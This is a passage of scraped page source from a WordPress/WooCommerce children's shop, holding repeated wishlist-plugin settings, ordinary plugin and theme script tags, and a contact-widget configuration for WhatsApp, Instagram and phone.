successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kidsmug.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"84024ffd0f","remove_from_wishlist_nonce":"3c340f22e5","reload_wishlist_and_adding_elem_nonce":"33b3ee1434","load_mobile_nonce":"26b68f187c","delete_item_nonce":"0719f9d275","save_title_nonce":"6c7a1566de","save_privacy_nonce":"eb6f17b1c6","load_fragments_nonce":"6d7b1b016b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kidsmug.com","enable_notices":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"\/wp-admin\/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"4106cdb115"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https:\/\/kidsmug.com\/wp-content\/themes\/kidsmug\/image\/","admin_url":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.8.3" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.8.3" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https:\/\/facebook.com\/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","nonce":"cea911e968"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/kidsmug.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"74066bcd38","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"1f4233bcc3","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1f4233bcc3","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"\/><path id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"\/><path id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"\/><\/svg><path id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"\/>","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.instagram.com\/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1f4233bcc3","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" 